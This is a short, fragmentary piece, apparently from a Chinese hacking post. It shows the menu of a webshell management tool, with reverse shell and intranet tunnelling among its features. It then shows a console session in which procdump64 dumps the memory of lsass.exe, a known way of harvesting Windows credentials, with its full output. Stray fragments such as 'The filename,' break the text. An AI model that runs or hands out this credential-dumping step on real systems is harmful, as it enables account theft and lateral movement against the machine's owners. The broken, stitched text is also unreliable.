 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
The
The filename,
D:/ >procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[05:55:36] Dump 1 initiated: D:\lsass.dmp
[05:55:37] Dump 1 writing: Estimated dump file size is 33 MB.
[05:55:37] Dump 1 complete: 33 MB written in 0.6 seconds
[05:55:37] Dump count reached.
微信号: HackRead
D:/ >